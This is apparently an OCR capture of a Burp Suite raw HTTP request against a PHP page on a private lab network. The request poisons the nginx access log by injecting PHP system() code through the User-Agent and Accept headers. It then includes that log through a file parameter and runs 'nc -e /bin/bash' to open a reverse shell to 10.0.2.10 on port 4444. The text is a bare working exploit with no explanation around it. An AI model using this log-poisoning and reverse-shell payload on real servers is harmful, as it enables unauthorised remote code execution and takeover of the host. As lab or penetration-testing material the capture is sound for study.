 Request
Pretty Raw Hex \n
1 GET /thankyou.php?file=/var/log/nginx/access.log&cmd=
nc+-e+/bin/bash+10.0.2.10+4444 HTTP/1.1
2 Host: 10.0.2.11
3 User-Agent: <?php system($_GET['cmd']) ?>Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: <?php system($_GET['cmd'])
?>text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=7vbp9jes0b9g7gpplhcmtu2sae
9 Upgrade-Insecure-Requests: 1
10
11